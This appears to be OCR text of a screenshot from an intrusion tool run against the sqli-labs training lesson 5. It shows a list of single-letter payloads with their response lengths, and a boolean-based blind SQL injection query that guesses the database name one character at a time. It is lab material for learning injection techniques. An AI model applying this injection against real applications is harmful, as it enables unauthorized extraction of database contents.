 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1011
1 a 200 1011
2 b 200 1011
3 c 200 1011
4 d 200 1011
5 e 200 995
6 f 200 1011
7 g 200 1011
8 h 200 1011
9 i 200 1011
10 j 200 1011
11 k 200 1011
12 l 200 1011
13 m 200 1011
14 n 200 1011
Request Response
Pretty Raw Render \n Actions
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and left((select database()),2)='se'-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
Finished